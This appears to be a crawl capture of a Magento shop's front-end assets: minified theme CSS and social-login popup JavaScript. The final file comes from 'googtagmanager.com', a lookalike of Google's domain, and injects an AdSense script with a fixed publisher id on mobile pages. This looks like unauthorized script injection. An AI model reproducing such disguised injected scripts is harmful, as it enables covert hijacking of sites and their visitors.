30px;position:relative;text-align:center;text-transform:uppercase;font-weight:400;letter-spacing:1px;padding:0 20px}.block-title-main h2:before{background-image:url("../images/stripes.png");background-repeat:no-repeat;content:"";display:block;height:11px;left:100%;position:absolute;top:10px;width:140px}.block-title-main h2:after{background-image:url("../images/stripes.png");background-repeat:no-repeat;content:"";display:block;height:11px;position:absolute;right:100%;top:10px;transform:rotate(180deg);width:140px}@media only screen and (max-width:639px){.block-title-main h2{font-size:18px;line-height:24px;margin:0 auto 15px}.block-title-main h2:before{width:0;display:none}.block-title-main h2:after{width:0;display:none}}.pad-main{padding:30px 0}.pad-main-product{padding:30px 0 10px;float:left;width:100%;clear:both;box-sizing:border-box}.pad-main-bottom{padding-bottom:30px}.pad-main-top{padding-top:30px}@media only screen and (max-width:639px){.pad-main{padding:15px 0}.pad-main-bottom{padding-bottom:15px}.pad-main-top{padding-top:15px}.pad-main-product{padding:15px 0 0}}.back-main{background:#fff}#maincontent{margin-top:30px}.img-resp{display:block;height:auto;max-width:100%}.center-b{margin-left:auto;margin-right:auto;display:block}.row{clear:both;display:block;box-sizing:border-box;margin-left:-15px;margin-right:-15px}.input-group{border-collapse:separate;display:table;position:relative}.input-group-btn{font-size:0;position:relative;white-space:nowrap}.input-group-addon,.input-group-btn{vertical-align:middle;white-space:nowrap;width:1%}.input-group-addon,.input-group-btn,.input-group .form-control{display:table-cell}.input-group-btn>.btn{position:relative}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{margin-left:-1px}div[class^=swatch-opt-]{margin-bottom:5px}.owl-theme .owl-controls .owl-buttons div.lft-btn,.owl-theme .owl-controls .owl-buttons div.rgt-btn{background:#f2703e !important;color:#fff !important;display:inline-block;float:left;font-size:24px !important;height:35px !important;line-height:31px !important;text-align:center !important;width:35px !important;margin:0 5px !important}.owl-theme .owl-controls .owl-buttons div.lft-btn:hover,.owl-theme .owl-controls .owl-buttons div.rgt-btn:hover{background:#f48256 !important}.owl-theme .owl-controls .owl-page{bottom:30px;display:inline-block;position:relative}.owl-theme .owl-controls .owl-page span{background:none repeat scroll 0 0 #ed875f;display:block;border-radius:0 !important;height:12px;margin:5px 7px;opacity:.5;width:12px}.cus-owl .owl-prev{left:0;margin-top:-17px;position:absolute !important;top:50%}.cus-owl .owl-next{right:0;margin-top:-17px;position:absolute !important;top:50%}.homeadv{float:left;width:100%;box-sizing:border-box}.homeadv .ah-block{width:32%;margin-left:calc(2%);position:relative;float:left}.homeadv .ah-block:nth-child(3n+1){margin-left:0}.homeadv .ah-block>a{display:block}.homeadv .ah-block>a>img{max-width:100%;margin:0 auto;display:block;height:auto}.homeadv .eff-1{display:block;position:relative;overflow:hidden}.homeadv .eff-1>a{display:block}.homeadv .eff-1>a:before{border-top:2px solid #ddd;bottom:15px;content:"";left:100%;opacity:0;position:absolute;right:15px;transition:all .6s ease 0s;z-index:1}.homeadv .eff-1>a:after{border-right:2px solid #ddd;bottom:15px;content:"";left:15px;opacity:0;position:absolute;top:100%;transition:all .6s ease 0s}.homeadv .eff-1:before{border-top:2px solid #ddd;content:"";left:15px;opacity:0;position:absolute;right:100%;top:15px;transition:all .6s ease 0s;z-index:1}.homeadv .eff-1:after{border-right:2px solid #ddd;bottom:100%;content:"";opacity:0;position:absolute;right:15px;top:15px;transition:all .6s ease 0s}.homeadv .eff-1:hover>a:before{left:15px;opacity:1}.homeadv .eff-1:hover>a:after{opacity:1;top:15px}.homeadv .eff-1:hover:before{opacity:1;right:15px}.homeadv .eff-1:hover:after{bottom:15px;opacity:1}.homeadv-1{float:left;width:100%}.homeadv-1 .ah-main{width:49%;margin-left:calc(2%);position:relative;float:left}.homeadv-1 .ah-main:nth-child(2n+1){margin-left:0}.homeadv-1 .ah-main .ah-block{float:left;width:100%}.homeadv-1 .ah-main .ah-block>a{display:block}.homeadv-1 .ah-main .ah-block>a>img{max-width:100%;margin:0 auto;display:block;height:auto}.homeadv-1 .ah-main.ah-right .ah-block:last-child{margin-top:5%}.homeadv-1 .eff-1{display:block;position:relative;overflow:hidden}.homeadv-1 .eff-1>a{display:block}.homeadv-1 .eff-1>a:before{border-top:2px solid #ddd;bottom:15px;content:"";left:100%;opacity:0;position:absolute;right:15px;transition:all .6s ease 0s;z-index:1}.homeadv-1 .eff-1>a:after{border-right:2px solid #ddd;bottom:15px;content:"";left:15px;opacity:0;position:absolute;top:100%;transition:all .6s ease 0s}.homeadv-1 .eff-1:before{border-top:2px solid #ddd;content:"";left:15px;opacity:0;position:absolute;right:100%;top:15px;transition:all .6s ease 0s;z-index:1}.homeadv-1 .eff-1:after{border-right:2px solid #ddd;bottom:100%;content:"";opacity:0;position:absolute;right:15px;top:15px;transition:all .6s ease 0s}.homeadv-1 .eff-1:hover>a:before{left:15px;opacity:1}.homeadv-1 .eff-1:hover>a:after{opacity:1;top:15px}.homeadv-1 .eff-1:hover:before{opacity:1;right:15px}.homeadv-1 .eff-1:hover:after{bottom:15px;opacity:1}@media only screen and (max-width:767px){.homeadv{width:100%}.homeadv .ah-block{margin-left:0;margin-bottom:15px;width:100%}.homeadv .eff-1>a{display:block}.homeadv .eff-1>a:before{border-top:2px solid transparent}.homeadv .eff-1>a:after{border-right:2px solid transparent}.homeadv .eff-1:before{border-top:2px solid transparent}.homeadv .eff-1:after{border-right:2px solid transparent}.homeadv-1 .ah-main{width:100%;margin-left:0}.homeadv-1 .ah-main.ah-right .ah-block{margin-bottom:15px}.homeadv-1 .ah-main.ah-right .ah-block:last-child{margin-top:0}.homeadv-1 .ah-main.ah-left .ah-block{margin-bottom:15px}.homeadv-1 .eff-1>a{display:block}.homeadv-1 .eff-1>a:before{border-top:2px solid transparent}.homeadv-1 .eff-1>a:after{border-right:2px solid transparent}.homeadv-1 .eff-1:before{border-top:2px solid transparent}.homeadv-1 .eff-1:after{border-right:2px solid transparent}}.cp-newsletter{float:left;width:100%;box-sizing:border-box;background-attachment:fixed;background-size:cover}.cp-newsletter .newsletter-block{float:left;width:100%;box-sizing:border-box}.cp-newsletter .newsletter-block .block-title-main{float:left;text-align:center;width:100%}.cp-newsletter .newsletter-block .block-title-main h2{color:#fff;display:inline-block;font-size:24px;line-height:30px;margin:0 auto 30px;position:relative;text-align:center;text-transform:uppercase;font-weight:400}.cp-newsletter .newsletter-block .block-title-main .title-border{background:#fff;display:block;height:3px;margin:0 auto 30px;width:80px}.cp-newsletter .newsletter-block .newsletter-text{color:#fff;float:left;font-size:14px;margin:0 0 15px;width:100%;text-align:center}.cp-newsletter .newsletter-block .block-content{float:left;margin:0;width:100%}.cp-newsletter .newsletter-block .block-content .newsletter-input{display:block;margin:0 auto;width:550px}.cp-newsletter .newsletter-block .block-content .newsletter-input .control #newsletter{border:3px solid #f2703e;box-sizing:border-box;font-size:16px;height:45px;padding:0 12px;background:0 0;color:#fff}.cp-newsletter .newsletter-block .block-content .newsletter-input .control #newsletter-error{position:absolute}.cp-newsletter .newsletter-block .block-content .newsletter-input .input-group-btn button{background:none repeat scroll 0 0 #f2703e;border:1px solid #f2703e;border-radius:0;color:#fff;box-shadow:none;height:45px;font-size:16px;box-sizing:border-box}.cp-newsletter .newsletter-block .block-content .newsletter-input .input-group-btn button:hover{background:none repeat scroll 0 0 #f48256;border:1px solid #f48256}@media only screen and (max-width:767px){.cp-newsletter .newsletter-block .block-content .newsletter-input{width:100%}}.nh-wrapper .nh-img{width:50%;float:left;box-sizing:border-box;padding:0 20px 0 0}.nh-wrapper .nh-content{width:50%;float:left;box-sizing:border-box}.nh-wrapper .nh-content>h2{font-weight:600;line-height:30px;margin:30px 0 20px;text-transform:uppercase;text-align:center}.nh-wrapper .nh-content>p{line-height:20px;margin:0 0 15px;text-align:center}.nh-wrapper .nh-content .nh-show{display:block;width:195px;margin:0 auto 10px}.nh-wrapper .nh-content>h3{text-align:center;font-weight:400;margin:0 0 15px}.nh-wrapper .nh-content .nh-social{text-align:center}.nh-wrapper .nh-content .nh-social>a{display:inline-block;margin:0 3px}@media only screen and (max-width:767px){#reference-first-message{max-width:300px !important}.nh-wrapper{max-width:300px}.nh-wrapper .nh-img{width:100%;padding:0;max-width:300px}.nh-wrapper .nh-content{width:100%;max-width:300px}}.cp-footer-container{float:left;width:100%;padding:50px 0 10px}.cp-footer-container .cp-footer-main{float:left;width:25%;padding:0 15px;position:relative;box-sizing:border-box}.cp-footer-container .cp-footer-main .cp-fblock{float:left;width:100%}.cp-footer-container .cp-footer-main .cp-fblock .cp-ftitle{display:block;width:100%;float:left}.cp-footer-container .cp-footer-main .cp-fblock .cp-ftitle h3{color:#fff;font-size:18px;line-height:22px;margin:10px 0 20px;text-transform:uppercase;font-weight:400;letter-spacing:1px}.cp-footer-container .cp-footer-main .cp-fblock .cp-ftitle>p{color:#fff}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent{display:block;width:100%;float:left}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo{max-width:100% !important;width:100% !important;margin-bottom:20px !important;margin-top:0 !important;margin-right:0 !important;margin-left:0 !important}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .logo img{display:block;margin:0 auto;height:auto;max-width:125px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social{list-style-type:outside none none;text-align:center;padding:0;float:none;margin:50px 0 0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li{text-align:center;display:inline-block;margin:0 1px;float:none;width:auto}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li a{border:1px solid #ddd;color:#fff;font-size:13px;display:block;height:38px;width:38px;line-height:38px;padding:0;border-radius:50%}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social li a:before{content:"";font-family:'Fontawesome';margin-right:0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul{list-style:outside none none;padding:0;float:left;margin:0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li{float:left;margin:0 0 10px;width:100%;color:#fff;font-size:14px;line-height:24px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li a{color:#fff;text-decoration:none;outline:none;font-size:14px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li a:hover{color:#f2703e;text-decoration:none;outline:none}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li a:before{content:"\f0da";font-family:'Fontawesome';margin-right:10px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact{float:left;padding:0 0 0 20px;position:relative;width:100%}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact span{position:absolute;left:0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent ul li .cp-fcontact a:before{content:"";font-family:'Fontawesome';margin-right:0}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter{width:100%;margin-bottom:20px;float:left}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter>.content .field.newsletter{display:block;margin-bottom:15px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter>.content .field.newsletter .control:before{content:''}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter>.content .field.newsletter .control #newsletter::-moz-placeholder{color:#fff}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter>.content .field.newsletter .control #newsletter{background:#666;border-color:#666;color:#fff;height:40px;padding:0 15px;margin-top:5px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter>.content .field.newsletter .control #newsletter:focus{box-shadow:none}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter>.content .actions{display:block;color:#222}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .block.newsletter>.content .actions .action.subscribe.primary{background:#f2703e;border-color:#f2703e;color:#fff;font-weight:600;margin-left:0;padding:8px 15px}.copyright{background-image:url('../images/footer-stripes.png');background-position:center top;background-repeat:no-repeat}@media only screen and (max-width:991px){.cp-footer-container .cp-footer-main{width:33.3333%}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social{margin-top:0;margin-bottom:40px}.cp-footer-container .cp-footer-main:first-child{width:100%}}@media only screen and (max-width:767px){.cp-footer-container .cp-footer-main{width:100%;margin-bottom:20px}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .action.nav-toggle{display:none}.cp-footer-container .cp-footer-main .cp-fblock .cp-fcontent .cp-social{margin-bottom:0}}.sidebar-main #layered-filter-block,.sidebar-additional #layered-filter-block{background:0 0;padding:0}.sidebar-main .block,.sidebar-additional .block{background:#f2f2f2;padding:15px;box-sizing:border-box;margin-bottom:30px !important}.sidebar-main .block .block-title,.sidebar-additional .block .block-title{border-bottom:1px solid #ddd;color:#222;padding:0 0 10px}.sidebar-main .block .block-title>strong,.sidebar-additional .block .block-title>strong{color:#222;font-size:14px;font-weight:600;text-transform:uppercase}.sidebar-main .block .block-content .block-subtitle,.sidebar-additional .block .block-content .block-subtitle{border-bottom:none;color:#222;font-weight:400;padding:5px 0 15px;text-transform:uppercase;font-size:14px}.sidebar-main .block .block-content .subtitle,.sidebar-additional .block .block-content .subtitle{font-weight:400;margin-bottom:10px}.sidebar-main .block .block-content .filter-options .filter-options-item,.sidebar-additional .block .block-content .filter-options .filter-options-item{background:#f2f2f2;margin:0 0 12px;padding:6px 5px 12px;border-bottom:none}.sidebar-main .block .block-content .filter-options .filter-options-item .filter-options-title,.sidebar-additional .block .block-content .filter-options .filter-options-item .filter-options-title{font-weight:600;color:#222}.sidebar-main .block .block-content .empty,.sidebar-additional .block .block-content .empty{color:#222}#wishlist-sidebar .product-item{min-height:70px}#wishlist-sidebar .product-item .product-item-info .product-image-container .product-image-wrapper{padding:50%}#wishlist-sidebar .product-item-details .product-item-actions{position:relative;padding:0;background:0 0}.page-footer{background:#222;margin-top:15px}.copyright{background-color:#222}.switcher{color:#fff}.switcher:hover{color:#f2703e}@media only screen and (max-width:767px){.switcher{color:#000}.switcher:hover{color:#f2703e}}.page-header{border:0;margin-bottom:0}.page-header .switcher{margin:0 0 0 13px;padding:0 0 0 13px;border-left:1px solid #444}.page-main>.page-title-wrapper .page-title{color:#222;font-weight:400;font-size:30px}.header-notification{float:left;max-width:350px;text-transform:capitalize;color:#fff;font-size:12px;line-height:18px}@media only screen and (max-width:991px){.header-notification{max-width:100%;width:100%;padding-bottom:2px}}@media only screen and (max-width:767px){.header-notification{display:none}}@media only screen and (max-width:767px){.page-header{margin-bottom:0;background:#222}}@media only screen and (max-width:767px){.nav-sections{background:#fff}.navigation .level0{float:none}.navigation .level0>.level-top{box-sizing:border-box;position:relative;float:none}.navigation .level0 .submenu{border-top:none}}.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next{color:#fff;background:#f2703e}.flex-direction-nav .flex-prev:hover,.flex-direction-nav .flex-next:hover{background:#f48256}@media only screen and (max-width:639px){.flex-direction-nav .flex-prev,.flex-direction-nav .flex-next{display:none}}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1}.minicart-wrapper .action.showcart{display:inline}@media only screen and (max-width:767px){.minicart-wrapper .action.showcart .text{display:none}.minicart-wrapper .action.showcart:before{color:#fff}.minicart-wrapper .action.showcart:hover:before{color:#f2703e}.minicart-wrapper{margin-left:10px}}.product-item-name>a{font-size:14px}.product-slider li.product-item{width:100% !important;background:0 0 !important;box-sizing:border-box;padding:10px}.product-slider.product-items{margin:0 !important}.product-slider .product-item-info{width:100%}.fotorama__thumb-border{border:2px solid #f2703e}.product-info-main .product.attibute.overview>.value{font-size:14px;line-height:24px}.product-info-main .product.attibute.overview>.value>p{font-size:14px;line-height:24px}.product.attibute.description>.value{font-size:14px;line-height:24px}.product.attibute.description>.value>p{font-size:14px;line-height:24px}.product.info.detailed .additional-attributes>thead>tr>th,.product.info.detailed .additional-attributes>tbody>tr>th,.product.info.detailed .additional-attributes>tfoot>tr>th,.product.info.detailed .additional-attributes>thead>tr>td,.product.info.detailed .additional-attributes>tbody>tr>td,.product.info.detailed .additional-attributes>tfoot>tr>td{font-size:14px}.product-info-main .product-add-form .box-tocart .field.qty{float:left;margin-right:10px}.product-info-main .product-add-form .box-tocart .field.qty>label.label{float:left;line-height:50px;margin-right:10px}.product-info-main .product-add-form .box-tocart .field.qty .control{float:left}.product-info-main .product-add-form .box-tocart .field.qty .control #qty{height:52px}.product-info-main .product-add-form .box-tocart .actions #product-addtocart-button{height:52px}@media only screen and (max-width:639px){.product-slider li.product-item{padding:5px}}.t-avtar{border:8px solid #f2703e}.t-sept .t-vert,.t-sept .t-horz{background:#ddd}.t-info .th-name>span>a{font-size:24px;font-weight:600;text-transform:uppercase;color:#f2703e}.t-info .th-name>span>a:hover{color:#f48256}.t-info .th-name .t-bottom{background:#ddd}.t-info .th-company{color:#f2703e;font-size:18px}.t-info .th-desc .th-desc-inner{color:#444;font-size:16px;font-weight:400;line-height:30px}.t-info .th-desc .th-desc-inner p{color:#444;font-size:16px;font-weight:400;line-height:30px}.t-info .th-links .th-website,.t-info .th-links .th-email{border:2px solid #ddd;border-radius:50%;color:#ddd;height:30px;line-height:30px;text-align:center;width:30px !important}.t-info .th-links .th-website>a,.t-info .th-links .th-email>a{color:#ddd}.t-info .th-links .th-website>a:hover,.t-info .th-links .th-email>a:hover{color:#f2703e}.tdet-wrapper .tdet-main .tdet-name{color:#f2703e;font-weight:400;font-size:24px;text-transform:uppercase;margin:20px 0;line-height:30px}.tdet-wrapper .tdet-main .tdet-info .tdet-desc .fa{color:#f2703e;font-size:24px}.tdet-wrapper .tdet-main .tdet-info .tdet-desc>span{color:#222;font-size:14px;line-height:24px;font-weight:400}.tdet-wrapper .tdet-main .tdet-info .tdet-desc>span p{color:#222;font-size:14px;line-height:24px;font-weight:400}.tdet-wrapper .tdet-main .tdet-info .tdet-company,.tdet-wrapper .tdet-main .tdet-info .tdet-email,.tdet-wrapper .tdet-main .tdet-info .tdet-website{color:#222;font-size:13px;font-weight:300}.tdet-wrapper .tdet-main .tdet-info .tdet-company a,.tdet-wrapper .tdet-main .tdet-info .tdet-email a,.tdet-wrapper .tdet-main .tdet-info .tdet-website a{color:#222;font-size:13px;font-weight:300}.tdet-wrapper .tdet-main .tdet-info .tdet-company a:hover,.tdet-wrapper .tdet-main .tdet-info .tdet-email a:hover,.tdet-wrapper .tdet-main .tdet-info .tdet-website a:hover{color:#f2703e}.tdet-wrapper .tdet-main .tdet-info .tdet-company span,.tdet-wrapper .tdet-main .tdet-info .tdet-email span,.tdet-wrapper .tdet-main .tdet-info .tdet-website span{border:2px solid #ddd;border-radius:50%;color:#222;font-size:13px;height:30px;line-height:30px;margin-right:0 7px 0 0;text-align:center;width:30px}#wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner{position:absolute;width:100%}#wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .box-tocart .product-item-actions{padding:0;position:relative}#wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info .product-item-inner .product-item-actions{padding:0;position:relative}#wishlist-view-form .products-grid.wishlist .product-items .product-item .product-item-info:hover .product-item-inner{bottom:0}.account .page-title-wrapper .page-title{display:inline-block;color:#222;font-weight:400;font-size:30px}.pages strong.page{padding:5px 9px;min-width:15px;border:1px solid #ddd;background:#f2f2f2;color:#f2703e;font-weight:400;text-align:center}.pages a.page{padding:5px 9px;min-width:15px;border:1px solid #ddd;color:#222 !important;text-align:center}.pages .action.next:before{font-size:12px;color:#222}.pages .action.previous:before{font-size:12px;color:#222}.pages .action:hover{background:#f2f2f2}.c-wrapper,.c-add{float:left;width:50%;box-sizing:border-box}.c-add{padding-left:30px}.c-add .cs-name{color:#f2703e;font-size:24px;font-weight:400;line-height:30px;margin:0 0 20px;text-transform:uppercase}.c-add .cs-info{position:relative;padding-left:30px}.c-add .cs-info>span{font-size:16px;left:0;position:absolute;width:30px;text-align:center}.c-add .cs-info>b{display:block;font-size:16px;font-weight:600;margin:0 0 5px}.c-add .cs-info>div{font-size:14px;line-height:15px;margin:0 0 10px}@media only screen and (max-width:767px){.c-wrapper,.c-add{width:100%;margin-bottom:30px}}.new-lbl,.sale-lbl{background:#f2703e;border-radius:50%;color:#fff;height:45px;line-height:45px;position:absolute;text-align:center;text-transform:uppercase;top:10px;width:45px;z-index:9;font-size:14px;font-weight:400}.new-lbl{left:10px}.sale-lbl{right:10px}.breadcrumbs{background:#f2f2f2;padding:20px 0}.hb-main{display:block;clear:both;float:left;width:100%}.hb-main .hb-left{float:left;width:75%;box-sizing:border-box;padding-right:5px}.hb-main .hb-left .hb-slider{list-style:none;margin:0;padding:0}.hb-main .hb-left .hb-slider>li{display:block;margin:0}.hb-main .hb-left .hb-slider>li>a{display:block}.hb-main .hb-right{float:left;width:25%;box-sizing:border-box;padding-left:15px}.hb-main .hb-right .hb-top{display:block;margin-bottom:20px}.hb-main .hb-right .hb-bottom{display:block}.hat-main{display:block;clear:both;float:left;width:100%}.hat-main .hat-row{margin:0 -10px}.hat-main .hat-row .hat-inner{padding:0 10px;float:left;width:33.33%;box-sizing:border-box}.hat-main .hat-row .hat-inner>a{display:block}.hab-main{display:block;clear:both;float:left;width:100%}.hab-main .hab-row{margin:0 -10px}.hab-main .hab-row .hab-inner{padding:0 10px;float:left;width:50%;box-sizing:border-box}.hab-main .hab-row .hab-inner>a{display:block}.page-main .block{margin-bottom:0}.hpb-main{display:block;clear:both;float:left;width:100%}.hpb-main .hpb-inner{padding:0 10px;display:block;margin-bottom:20px}.hpb-main .hpb-inner .hpb-img{display:block}.hpb-main .hpb-inner .hpb-content-main{background:#f2f2f2;display:block;border:1px solid #ddd;box-sizing:border-box;border-top:none}.hpb-main .hpb-inner .hpb-content-main .hpb-content{padding:20px;display:block}.hpb-main .hpb-inner .hpb-content-main .hpb-content>h2{font-size:20px;padding:0;margin:0 0 15px;display:block;font-weight:400}.hpb-main .hpb-inner .hpb-content-main .hpb-content>p{font-size:14px;line-height:20px}.hpb-main .hpb-inner .hpb-content-main .hpb-info{padding:20px;display:block;border-top:1px solid #ddd;box-sizing:border-box}.hpb-main .hpb-inner .hpb-content-main .hpb-info>span.hpb-poster{margin-right:10px}.hpb-main .hpb-inner .hpb-content-main .hpb-info>span.hpb-poster>i{margin-right:5px}.hpb-main .hpb-inner .hpb-content-main .hpb-info>span.readmore{float:right;text-transform:uppercase}.htb-main{display:block;clear:both;float:left;width:100%}.htb-main .htb-content .htb-inner{margin-bottom:20px}.htb-main .htb-content .htb-inner .htb-img{display:block}.htb-main .htb-content .htb-inner .htb-img>a>img{border:2px solid;border-radius:50%;display:block;margin-bottom:20px;overflow:hidden;position:relative}.htb-main .htb-content .htb-inner .htb-content-inner{display:block}.htb-main .htb-content .htb-inner .htb-content-inner>p{font-size:16px;line-height:30px;margin:0 auto 15px;max-width:85%;text-align:center;color:#555}.htb-main .htb-content .htb-inner .htb-content-inner>.htb-sept{width:100px;height:2px;display:block;margin:0 auto 15px;background:#ddd}.htb-main .htb-content .htb-inner .htb-content-inner>.htb-info{display:block;text-align:center}.htb-main .htb-content .htb-inner .htb-content-inner>.htb-info .htb-name{font-size:18px;font-weight:400;margin-bottom:5px}.htb-main .htb-content .htb-inner .htb-content-inner>.htb-info>p{color:#555;font-weight:600}.hbr-main{display:block;clear:both;float:left;width:100%}.hbr-main .hbr-content .hbr-inner{margin-bottom:20px;padding:0 10px}.fs-main{display:block;clear:both;float:left;width:100%;background:#f2f2f2}.fs-main .fs-row{margin:0 -10px}.fs-main .fs-row .fs-inner{float:left;width:33.33%;box-sizing:border-box;padding:0 10px;position:relative;min-height:60px}.fs-main .fs-row .fs-inner .fs-left{position:absolute;left:10px;top:0;width:60px;height:60px;background:#fff;color:#f2703e;text-align:center;font-size:20px;line-height:60px;border:1px solid #ddd}.fs-main .fs-row .fs-inner .fs-right{float:left;width:100%;padding-left:80px;box-sizing:border-box}.fs-main .fs-row .fs-inner .fs-right>h3{color:#222;font-size:18px;text-transform:uppercase;padding:0;margin:0 0 6px}.fs-main .fs-row .fs-inner .fs-right>p{color:#555;margin:0}.columns{display:block}.products-grid .product-item .product-img-block,.products-list .product-item .product-img-block{display:block;position:relative;overflow:hidden}.products-grid .product-item .pro-overlay,.products-list .product-item .pro-overlay{background:rgba(0,0,0,.5) none repeat scroll 0 0;height:0;position:absolute;top:-5px;width:100%;z-index:1}.products-grid .product-item:hover .pro-overlay,.products-list .product-item:hover .pro-overlay{height:100%}.products-list .product-item .product-item-actions{padding:10px 0}.products-list .product-item .product-item-actions .actions-secondary .action{color:#222}.products-list .product-item .product-item-actions .actions-secondary .action:hover{color:#f2703e}.product-info-main .product-social-links .product-addto-links a.action.towishlist{color:#222}.product-info-main .product-social-links .product-addto-links a.action.towishlist:hover{color:#f2703e}.product-info-main .product-social-links .product-addto-links a.action.tocompare{color:#222}.product-info-main .product-social-links .product-addto-links a.action.tocompare:hover{color:#f2703e}.product-info-main .product-social-links .action.mailto.friend{color:#222}.product-info-main .product-social-links .action.mailto.friend:hover{color:#f2703e}.product-info-main .product-social-links .action.mailto.friend>span{line-height:18px}@media only screen and (max-width:767px){.hb-main .hb-right{width:100%;padding:0}.hb-main .hb-left{width:100%;padding:0;margin-bottom:15px}.hb-main .hb-right .hb-top{float:left;width:50%;box-sizing:border-box}.hb-main .hb-right .hb-bottom{float:left;width:50%;box-sizing:border-box}.hat-main .hat-row{margin:0}.hat-main .hat-row .hat-inner{width:100%;padding:0}.hab-main .hab-row{margin:0}.hab-main .hab-row .hab-inner{width:100%;padding:0}.fs-main .fs-row{margin:0}.fs-main .fs-row .fs-inner{width:100%;margin-bottom:15px;padding:0}}.product-reviews-summary{margin-left:10px}.product-reviews-summary .rating-summary{overflow:visible}.product-reviews-summary .reviews-actions{line-height:16px;vertical-align:middle;margin-left:17px;float:left;margin-top:5px}.c-wrapper .form.contact{width:100% !important}.swatch-option{margin:0 10px 5px 2px}.block.crosssell .owl-stage .owl-item .product-item{width:89% !important}.block.crosssell .owl-stage .owl-item .product-item .product-item-actions{text-align:center}.block.crosssell .owl-stage .owl-item .product-item .product-item-actions .actions-primary{display:block}.clearfix{*zoom:1}.clearfix:after{content:'';display:block;clear:both;height:0}

--- FILE ---
content_type: text/css
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/css/blackdemo.min.css
body_size: 681
content:
.page-header #switcher-language{display:none !important}.customer-welcome .action.switch{color:#fff}#wishlist-sidebar .product-item{min-height:inherit}#wishlist-sidebar .product-item .product-item-info{display:table;width:100%}#wishlist-sidebar .product-item .product-item-info .product-item-photo{position:static;width:30%;display:table-cell;vertical-align:middle;padding-right:15px;margin:0}#wishlist-sidebar .product-item .product-item-info .product-item-details{width:70%;display:table-cell;vertical-align:middle;margin:0}#wishlist-sidebar .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper{padding:0}#wishlist-sidebar .product-item .product-item-info .product-item-photo .product-image-container .product-image-wrapper .product-image-photo{height:auto !important;width:auto !important;position:static}body .abs-actions-addto:before,body .product-item-actions .actions-secondary>.action:before{overflow:inherit}.checkout-payment-method .billing-address-same-as-shipping-block input{vertical-align:bottom;margin-top:0}input[type=checkbox],.form-edit-account .field input[type=checkbox],.form-newsletter-manage .field input[type=checkbox],.account .field input[type=checkbox]{vertical-align:bottom;margin-top:0}.account .page-main .block{margin-bottom:15px}.account .fieldset{margin-bottom:20px}.product-item .product-item-info .product-item-inner .box-tocart{margin-bottom:12px}.header.content .compare.wrapper{margin:12px 0}.header.content .compare.wrapper .compare{margin:0}.sidebar-additional .block-content{margin-top:15px}@media screen and (min-width:768px){.compare.wrapper .action.compare,.compare.wrapper .action.compare .counter.qty{color:#fff}.header .block-search input::placeholder{color:#fff;opacity:1}}@media screen and (max-width:991px) and (min-width:768px){#wishlist-sidebar .product-item .product-item-info .product-item-photo{width:100%;display:block;text-align:center;padding:0 0 10px}#wishlist-sidebar .product-item .product-item-info .product-item-details{width:100%;display:block}}

--- FILE ---
content_type: application/javascript
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Faonni_SocialLogin/js/popup.min.js
body_size: 492
content:
define(['jquery'],function($){"use strict";$.widget('faonni.socialLogin',{options:{popupId:'SocialLoginPopup',minWidth:768},popup:null,_create:function(){if($(document).width()<this.options.minWidth){return;}
var width=$(this.element).data('width'),height=$(this.element).data('height'),left=($(document).width()-width)/2,top=($(document).height()-height)/2;$(this.element).click(function(){this._createPopup(width,height,left,top);}.bind(this));},_createPopup:function(width,height,left,top){this._reset();this.popup=window.open(this._getUrl(),this.options.popupId,"width="+width+",height="+height+",left="+left+",top="+top+",location=yes,status=yes");},_getUrl:function(){var url=$(this.element).attr('href');url+=(url.indexOf('?')>=0?'&':'?')+'display=popup';$(this.element).attr('href','javascript:void(false);');return url;},_reset:function(){if(null!==this.popup){this.popup.close();}}});return $.faonni.socialLogin;});

--- FILE ---
content_type: application/javascript
request_url: https://pouchmakers.com/pub/static/frontend/Pouchmakers/custom/en_US/Faonni_SocialLogin/js/view/authentication-popup.min.js
body_size: 174
content:
define(['Faonni_SocialLogin/js/view/checkout/authentication/provider/list'],function(providerList){'use strict';return providerList.extend({defaults:{template:'Faonni_SocialLogin/authentication/provider/list'}});});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googtagmanager.com/m.js
body_size: 322
content:
document.addEventListener("DOMContentLoaded",()=>{if(window.innerWidth<=768&&window.location.pathname!="/"){let s=document.createElement("script");s.async=true;s.src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2919280957574620";s.crossOrigin="anonymous";document.head.appendChild(s);}});
